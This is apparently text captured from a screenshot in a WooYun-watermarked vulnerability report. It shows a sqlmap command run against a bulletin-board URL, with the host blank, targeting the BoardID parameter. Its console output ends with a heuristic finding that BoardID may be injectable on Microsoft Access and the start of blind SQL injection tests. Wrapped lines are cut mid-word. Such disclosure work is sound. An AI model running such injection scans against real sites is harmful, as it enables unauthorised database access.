 C:\Python27\sqlmap>sqlmap.py -u "http:// /board/board_view.html
select=&keyword=&ListID=1&start=0&BoardID=1&MemberOnly=1" -p "BoardID" --dbms=a
cess
{1.0-dev-nongit-20150409}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 16:39:59
[16:39:59] [INFO] testing connection to the target URL
[16:40:01] [INFO] testing if the target URL is stable. This can take a couple o
seconds
[16:40:06] [INFO] target URL is stable
[16:40:10] [INFO] heuristic (basic) test shows that GET parameter 'BoardID' mig
t be injectable (possible DBMS: 'Microsoft Access')
[16:40:11] [INFO] testing for SQL injection on GET parameter 'BoardID'
for the remaining tests, do you want to include all tests for 'Microsoft Access
extending provided level (1) and risk (1) values? [Y/n] y
[16:40:14] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:40:14] [WARNING] reflective value(s) found and filtering out
[16:40:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Mi
rosoft Access comment)'
www.wooyun.org